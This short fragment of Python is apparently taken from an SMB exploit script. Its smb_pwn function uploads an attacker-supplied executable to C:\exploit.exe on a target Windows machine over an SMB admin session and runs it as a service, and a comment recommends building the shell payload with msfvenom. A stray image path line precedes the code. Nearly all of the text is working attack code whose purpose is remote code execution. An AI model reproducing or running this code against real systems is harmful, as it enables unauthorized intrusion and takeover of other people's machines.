 def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
#print('creating file c:\\pwned.txt on the target')
#tid2 = smbConn.connectTree('C$')
#fid2 = smbConn.createFile(tid2, '/pwned.txt')
#smbConn.closeFile(tid2, fid2)
#smbConn.disconnectTree(tid2)
print('\nSending shellcode to target...')
smb_send_file(smbConn, sys.argv[2], 'C', '/exploit.exe')
print('Executing shellcode ...')
service_exec(conn, r'cmd /c c:\exploit.exe')
# Note: there are many methods to get shell over SMB admin session
# a simple method to get shell (but easily to be detected by AV) is
# executing binary generated by "msfvenom -f exe-service ..."